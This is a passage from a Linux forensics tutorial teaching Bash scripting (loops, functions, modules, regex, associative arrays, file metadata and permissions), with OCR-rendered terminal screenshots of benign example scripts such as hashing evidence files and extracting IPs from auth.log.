| GNU nano 7.2                               |                                                      | m                                                 | yscript.sh *       |                          |                                                      |
| <mark>#</mark> !/bin/bash                  |                                                      |                                                   |                    |                          |                                                      |
| a=1                                        |                                                      |                                                   |                    |                          |                                                      |
| until [ <b>\$a</b> -gt                     | 5 ]                                                  |                                                   |                    |                          |                                                      |
| do                                         | A                                                    |                                                   |                    |                          |                                                      |
| echo "Numb                                 | er \$a"                                              |                                                   |                    |                          |                                                      |
| a=\$((a+1))                                |                                                      |                                                   |                    |                          |                                                      |
| aone                                       |                                                      |                                                   |                    |                          |                                                      |
| <sup>^</sup> G Help<br><sup>^</sup> X Exit | <sup>^</sup> O Write Out<br><sup>^</sup> R Read File | <sup>^</sup> ₩ Where Is<br><sup>^</sup> \ Replace | ^K Cut<br>^U Paste | ^T Execute<br>^J Justify | <sup>^</sup> C Location<br><sup>^</sup> / Go To Line |

#### **Control Breaks: break and continue**

- break: Exits the loop prematurely.
- continue: Skips the rest of the current iteration and proceeds to the next one.

Example using break:



Example using continue:



#### **Functions and Modules**

In the vast landscape of Linux Forensics, efficiency and modularity are paramount. Functions and modules in Bash scripting offer this by encapsulating specific tasks, promoting code reusability, and ensuring clarity.

#### What are Functions?

Functions are named blocks of code designed to perform a specific task. They can be called multiple times, accept parameters, and return values, making them a cornerstone of modular scripting.

Example: A simple function to display a message.



#### **Declaring and Calling Functions**

Functions are declared using the function name followed by parentheses. They are called simply by using their name.

Example: Function to extract metadata from a file.



#### **Parameters and Return Values**

Functions can accept parameters and return values, enhancing their flexibility.

Example: Function to calculate the hash of a file.

|                                                                                              | kali@kali: ~/Desktop                                                             |                          | $\bigcirc \bigcirc \bigotimes$ |
|----------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------|--------------------------|--------------------------------|
| File Actions Edit View Help                                                                  |                                                                                  |                          |                                |
| GNU nano 7.2                                                                                 | myscript.sh *                                                                    |                          |                                |
| #!/bin/bash                                                                                  |                                                                                  |                          |                                |
| calculate_hash() {                                                                           |                                                                                  |                          |                                |
| file= <b>"\$1"</b>                                                                           |                                                                                  |                          |                                |
| sha256sum <b>"\$file</b> "                                                                   |                                                                                  |                          |                                |
|                                                                                              |                                                                                  |                          |                                |
| HASH_VALUE=\$(calculate_hash                                                                 | <pre>"evidence.txt")</pre>                                                       |                          |                                |
| echo <sup>"</sup> Hash: \$HASH_VALUE"                                                        |                                                                                  |                          |                                |
| <sup>^</sup> G Help <sup>^</sup> O Write Out<br><sup>^</sup> X Exit <sup>^</sup> R Read File | ^W Where Is <mark>^K</mark> Cut<br><mark>^∖</mark> Replace <mark>^U</mark> Paste | ^⊤ Execute<br>^J Justify | ^C Location<br>^/ Go To Line   |

#### Local vs. Global Variables

Variables declared within a function are local by default. To declare a global variable inside a function, use the declare or typeset keyword with the -g option.

Example: Using local and global variables.

| 5                                                                                                    | kali@kali: ~/Desktop                                                                                                    | $\bigcirc \bigcirc \otimes$ |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------------|
| File Actions Edit View Help                                                                                         |                                                                                                    |                             |
| GNU nano 7.2                                                                                                    | myscript.sh *                                                                                                    |                             |
| #!/bin/bash                                                                                                    |                                                                                                    |                             |
| function example_function {                                                                                         |                                                                                                    |                             |
| local local_var="I'm local!"                                                                                        |                                                                                                    |                             |
| declare <b>-g</b> global_var= <b>"I'm global!"</b>                                                                  |                                                                                                    |                             |
| }                                                                                                    |                                                                                                    |                             |
| example_function                                                                                                    |                                                                                                    |                             |
| echo "\$global_var" # Outputs: I'm globa                                                                            | al!                                                                                                    |                             |
| <pre>echo "\$local_var" # Outputs nothing</pre>                                                                     |                                                                                                    |                             |
| ^G     Help     ^O     Write     Out     ^W     Where       ^X     Exit     ^R     Read     File     ^\     Replace | Is <sup>^</sup> K Cut <sup>^</sup> T Execute <sup>^</sup> C Loca<br>e <sup>^</sup> U Paste <sup>^</sup> J Justify <sup>^</sup> / Go T | ition<br>To Line            |

#### What are Modules?

In the context of Bash scripting, modules refer to separate script files that can be sourced or included in other scripts. This promotes code reusability and organization.

Example: Having a module forensic\_tools.sh with various functions, and sourcing it in the main script.

|                                   | kali@kali: ~/Desktop |  |
|-----------------------------------|----------------------|--|
| File Actions Edit View Help       |                      |  |
| GNU nano 7.2                      | myscript.sh *        |  |
| <mark>#</mark> !/bin/bash         |                      |  |
| source forensic_tools.sh          |                      |  |
| # Now functions from foronsis tos | le ch can be used    |  |
| analyze disk                      | LS.SH Call be used   |  |
| diacyze_disk                      |                      |  |

#### Sourcing vs. Executing

- **Sourcing (source or .):** Loads the content of one script into another, making functions and variables available.
- **Executing:** Runs the script in a separate process. Functions and variables from the executed script are not available in the calling script.

#### **Practical Forensic Application**

Functions and modules streamline forensic tasks, from data extraction to analysis.

Example: Module with functions for analyzing logs.



Now, in the main script run:

| •                                               | kali@kali: ~/De                                                               | sktop                  |                        | $\odot \odot \odot$          |
|-------------------------------------------------|-------------------------------------------------------------------------------|------------------------|------------------------|------------------------------|
| File Actions Edit View                          | Help                                                                          |                        |                        |                              |
| GNU nano 7.2                                    | ma                                                                            | in.sh *                |                        |                              |
| <pre>#!/bin/bash source myscript</pre>          | sh                                                                            |                        |                        |                              |
| <pre>IP_ADDRESSES=\$(     echo "Extracted</pre> | extract_ips <mark>"/var/log/auth.log"</mark><br>IPs: \$IP_ADDRESSES"          |                        |                        |                              |
| FAILED_COUNT=\$(<br>echo "Failed lo             | count_failed_logins <mark>"/var/log/a</mark><br>gin attempts: \$FAILED_COUNT" | uth.log")              |                        |                              |
| <sup>^</sup> G Help<br><sup>^</sup> X Exit      | `O Write Out                                                                  | K Cut ^.<br>U Paste ^. | T Execute<br>J Justify | ^C Location<br>^∕ Go To Line |

#### Advanced Scripting Techniques

#### **Regular Expressions**

Regular expressions (regex) are powerful patterns used for string matching and manipulation. They're invaluable for parsing logs, extracting data, and more.

Example: Extracting email addresses from a file.

| ⊾ kali@kali: ~/Desktop                     |                                                      |                                                   |                                            |                                  | $\bigcirc \bigcirc \bigotimes$ |
|--------------------------------------------|------------------------------------------------------|---------------------------------------------------|--------------------------------------------|----------------------------------|--------------------------------|
| File Actions Edit \                        | /iew Help                                            |                                                   |                                            |                                  |                                |
| GNU nano 7.                                | 2                                                    | ad                                                | vScript.sh *                               |                                  |                                |
| #!/bin/bash                                |                                                      |                                                   |                                            |                                  |                                |
| grep -oE "[a-                              | zA-Z0-9%+-]+a                                        | [a-zA-Z0-9]+\                                     | .[a-zA-Z]{2,}                              | evidence.txt                     |                                |
| <sup>^</sup> G Help<br><sup>^</sup> X Exit | <sup>^</sup> O Write Out<br><sup>^</sup> R Read File | <sup>^</sup> ₩ Where Is<br><sup>^</sup> \ Replace | <sup>^</sup> K Cut<br><sup>^</sup> U Paste | <pre>^T Execute ^J Justify</pre> | ^C Location<br>^/ Go To Line   |

#### Here Documents and Here Strings

These are techniques to feed input to commands and scripts.

Example: Creating a multi-line comment in a script using a Here Document.

| k                      |          |            |         |       | kali@kali: ~/Des | ktop      |           | $\odot$ $\odot$                |
|------------------------|----------|------------|---------|-------|------------------|-----------|-----------|--------------------------------|
| File Actions Edit View | v Help   |            |         |       |                  |           |           |                                |
| GNU nano 7.2           |          |            |         |       | advSci           | ript.sh * |           | 1                              |
| #!/bin/bash            |          |            |         |       |                  |           |           |                                |
| : << 'COMMENT'         |          |            |         |       |                  |           |           |                                |
| This script ana        | lyzes    | the di     | lsk usa | ige   |                  |           |           |                                |
| and reports ano        | malies   |            |         |       |                  |           |           |                                |
| COMMENT                |          |            |         |       |                  |           |           |                                |
| df <mark>-h</mark>     |          |            |         |       |                  |           |           |                                |
|                        |          |            |         |       |                  |           |           |                                |
|                        | <b>^</b> |            | •       |       |                  |           |           |                                |
| ^G Help                | ^O Wri   | te Out     | : ^W    | Where | IS î             | Cut       | T Execute | C Location                     |
| X Exit                 | R Rea    | d File     |         | Repla | ice 1            | Paste     | Justify   | Go To Line                     |
|                        |          |            |         |       |                  |           |           |                                |
| <b>k</b>               |          |            |         |       | kali@kali: ~/Des | ktop      |           | $\bigcirc \bigcirc \bigotimes$ |
| File Actions Edit View | v Help   |            |         |       |                  |           |           |                                |
|                        |          |            |         |       |                  |           |           |                                |
| <b>kali</b> kali       | -[~/De   | sktop      |         |       |                  |           |           |                                |
| <b>b</b> ash advScr    | ipt.sh   | - 11 - F - |         |       |                  |           |           |                                |
| Filesystem             | Size     | Used       | Avail   | Use%  | Mounted o        | on        |           |                                |
| udev                   | 941M     | 0          | 941M    | 0%    | /dev             |           |           |                                |
| tmpfs                  | 196M     | 1.2M       | 195M    | 1%    | /run             |           |           |                                |
| /dev/sda1              | 79G      | 22G        | 53G     | 30%   | /                |           |           |                                |
| tmpfs                  | 980M     | 0          | 980M    | 0%    | /dev/shm         |           |           |                                |
| tmpfs                  | 5.0M     | 0          | 5.0M    | 0%    | /run/lock        | <         |           |                                |
| tmpfs                  | 196M     | 84K        | 196M    | 1%    | /run/usei        | c/1000    |           |                                |
|                        |          |            |         |       |                  |           |           |                                |

#### **Process Substitution**

Allows the output of a command to be read as a file. Useful for comparing outputs of two commands.

Example: Comparing two log files without creating intermediate files.



#### **Advanced Loops**

Beyond basic loops, there are techniques like looping over command output or using ranges.

Example: Looping over the output of a command.



#### **Associative Arrays**

Bash supports associative arrays, allowing you to use named keys instead of numeric indices.

Example: Storing and accessing file hashes.

| <b>F</b>                                                                                    | kali@kali: ~/Desktop                                          |                                                   |                                            |                          |                                                      |  |
|---------------------------------------------------------------------------------------------|---------------------------------------------------------------|---------------------------------------------------|--------------------------------------------|--------------------------|------------------------------------------------------|--|
| File Actions Edit View                                                                      | Help                                                          |                                                   |                                            |                          |                                                      |  |
| GNU nano 7.2                                                                                |                                                               | ad                                                | vScript.sh *                               |                          |                                                      |  |
| <pre>#!/bin/bash declare -A file file_hashes["evi file_hashes["log echo "Hash of evi </pre> | _hashes<br>idence.txt"]='<br>g.txt"]="def4<br>vidence.txt: \$ | 'abc123"<br>56"<br>\${file_hashes["               | evidence.txt"                              | ']}"                     |                                                      |  |
| <sup>^</sup> G Help<br><sup>^</sup> X Exit                                                  | <sup>^</sup> O Write Out<br><sup>^</sup> R Read File          | <sup>^</sup> ₩ Where Is<br><sup>^</sup> \ Replace | <sup>^</sup> K Cut<br><sup>^</sup> U Paste | ^⊤ Execute<br>^」 Justify | <sup>^</sup> C Location<br><sup>^</sup> / Go To Line |  |

#### Advanced I/O Redirection

Redirecting standard input, output, and error streams can be refined for forensic tasks.

Example: Redirecting both stdout and stderr to a file.



#### **Practical Forensic Application**

Advanced scripting techniques can be combined for intricate forensic tasks.

Example: Analyzing multiple log files, extracting IP addresses, and counting occurrences.



#### Scripting for Forensic Analysis

Forensic analysis often requires repetitive and specific tasks that can be time-consuming when done manually. Linux provides a plethora of scripting capabilities, mainly through Bash, Python, Perl, etc., to aid in the forensic analysis process.

#### Why Scripting in Forensics?

- Automation: Many forensic tasks are repetitive. Scripting can automate these tasks, making the analysis process faster.
- **Reproducibility:** Consistency in analysis is essential, especially in a legal context. A script ensures the same sequence of operations is followed every time.
- Flexibility: Custom scripts can be tailored for unique or specific scenarios.
- Efficiency: Scripts can process vast amounts of data quickly, extracting pertinent information.

## **Bash Scripting Essentials for Forensics**

#### **Looping Through Files**

Example: Calculating the MD5 hash of all files in a directory.



#### Analyzing User Activity

Using commands like last and w, you can review user login sessions or current sessions.

Example: Extracting unique IPs from which users have logged in:

|                                                                                              | kali@kali: ~/Desktop                                                                      |                          | $\bigcirc \bigcirc \bigcirc$                         |
|----------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------------------|--------------------------|------------------------------------------------------|
| File Actions Edit View Help                                                                  |                                                                                           |                          |                                                      |
| GNU nano 7.2                                                                                 | advScript.sh *                                                                            |                          |                                                      |
| #!/bin/bash                                                                                  |                                                                                           |                          |                                                      |
| last -i   awk '{print \$3}'                                                                  | sort -u                                                                                   |                          |                                                      |
| <sup>^</sup> G Help <sup>^</sup> O Write Out<br><sup>^</sup> X Exit <sup>^</sup> R Read File | <sup>^</sup> ₩ Where Is <sup>^</sup> K Cut<br><sup>^</sup> \ Replace <sup>^</sup> U Paste | ^T Execute<br>^J Justify | <sup>^</sup> C Location<br><sup>^</sup> / Go To Line |

## File and Directory Analysis

#### Introduction to File and Directory Analysis: The Basics

Linux forensics is the study and application of scientific techniques to collect and analyze electronic data from a Linux system, primarily for legal purposes. A critical component of this is understanding files and directories, their structures, and how to analyze them.

#### **Understanding Files and Directories**

#### What is a File?

A file is a container in a computer system where data is stored. This data can be anything - from plain text and program source code to multimedia content.

- Binary files: Non-text files like images, audio, or compiled programs.
- Text files: Files that primarily contain human-readable characters.

#### What is a Directory?

In Linux, a directory (often referred to as a folder in other OSes) is a file system construct that contains references to other files or directories. Essentially, it's a 'container' for files and other directories.

#### File Metadata

Each file in a Linux system has associated metadata, which describes attributes about the file but not the content itself. The primary source of this metadata is the inode (index node).

Attributes include:

- File type (e.g., regular file, directory, symlink)
- Permissions
- Owner & Group IDs
- Timestamps (created, modified, accessed)
- File size

Example: Viewing Metadata with stat.



The stat command provides details about a file's metadata.

#### **Analyzing Directory Structures**

Linux uses a hierarchical directory structure, rooted at / (the root directory).

#### Important Directories

- /bin/: Essential command binaries
- /etc/: Configuration files
- /home/: User home directories
- /var/log/: System logs

#### **File Permissions**

In Linux, permissions dictate who can read, write, or execute a file.

#### Understanding Permissions

Each file and directory has three sets of user class permissions:

- 1. User (u): The file owner
- 2. Group (g): Users who are members of the file's group
- 3. Others (o): All other users

For each user class, there are three types of permissions:

- **Read (r):** Permission to read the file
- Write (w): Permission to modify the file
- **Execute (x):** Permission to run the file (or traverse for directories)

# Viewing and Changing Permissions

Use Is -I to view permissions:

